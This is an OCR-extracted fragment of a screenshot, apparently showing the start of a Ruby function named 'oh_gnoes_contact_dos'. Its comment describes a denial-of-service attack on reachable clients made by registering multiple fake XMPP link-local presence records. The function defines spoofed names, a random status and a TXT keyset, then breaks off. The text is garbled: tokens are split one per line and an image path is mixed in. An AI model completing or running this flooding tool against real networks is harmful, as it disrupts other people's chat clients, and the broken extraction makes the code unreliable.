
against reachable clients by 
registering multiple
# (fake) _presence records.
#
def
oh_gnoes_contact_dos
(
status_msg 
=
"ekoC stronS reztleS yrraL"
.
reverse
,
                         firstname  
=
'Pwnies'
,
                         lastname   
=
'Mgheetacek'
)
  available_status  
=
[
"avail"
,
"away"
]
  cur_status        
=
available_status
[
rand
(
available_status
.
size
)
# the TXT keys (see 
http://www.xmpp.org/extensions/xep-
0174.html)
  keyset 
=
{
"status"
=
>
cur_status
,